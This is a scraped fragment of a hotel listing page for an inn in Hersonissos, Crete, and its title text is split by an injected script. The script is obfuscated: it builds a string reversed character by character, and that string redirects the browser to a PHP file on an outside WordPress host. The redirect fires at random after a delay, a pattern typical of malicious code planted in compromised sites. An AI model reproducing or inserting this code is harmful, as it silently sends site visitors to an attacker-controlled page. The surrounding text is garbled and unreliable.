 Indigo Inn Hersonissos_best deals_Hotel_Crete_Heraklion_Kou<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touloufari